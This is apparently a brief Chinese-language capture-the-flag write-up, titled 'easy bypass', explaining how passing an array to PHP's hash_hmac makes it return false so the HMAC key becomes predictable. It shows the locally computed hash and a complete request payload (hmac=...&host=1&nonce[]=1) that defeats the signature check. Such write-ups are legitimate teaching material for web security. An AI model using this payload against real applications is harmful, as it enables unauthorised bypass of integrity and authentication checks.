 # easy bypass
当我们给 hash_hmac 第二个参数传递的值为数组的时候，会返回 false
这时 secret 的值我们就可以控制为 false
本地输出一下
php > echo hash_hmac('sha256', 1, false);
41e0a9448f91edba4b05c6c2fc0edb1d6418aa292b5b2942637bec43a29b9523
Payload
hmac=41e0a9448f91edba4b05c6c2fc0edb1d6418aa292b5b2942637bec43a29b9523&host=1&nonce[]=1